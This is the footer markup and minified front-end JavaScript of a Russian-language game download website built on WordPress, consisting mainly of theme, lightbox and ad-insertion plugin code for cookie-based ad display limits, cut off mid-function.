<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-98593219' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-98593219' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-86894127' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-86894127' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-45144164' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
